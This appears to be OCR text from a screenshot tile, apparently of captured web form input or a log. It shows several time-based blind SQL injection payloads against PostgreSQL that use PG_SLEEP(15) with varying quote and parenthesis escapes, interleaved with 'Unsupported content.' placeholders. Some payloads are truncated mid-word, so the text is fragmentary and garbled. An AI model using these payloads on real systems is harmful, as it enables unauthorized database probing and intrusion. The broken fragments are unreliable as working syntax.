
Unsupported content.
555-1) OR 506=(SELECT 506 FROM
PG_SLEEP(15))--
Unsupported content.
555rUNZcgk5' OR 691=(SELECT 691 FR
PG_SLEEP(15))--
Unsupported content.
1YecZmmkl') OR 913=(SELECT 913 FRO
PG_SLEEP(15))--
Unsupported content.
1-1)) OR 662=(SELECT 662 FROM
PG_SLEEP(15))--
Unsupported content.
1-1) OR 553=(SELECT 553 FROM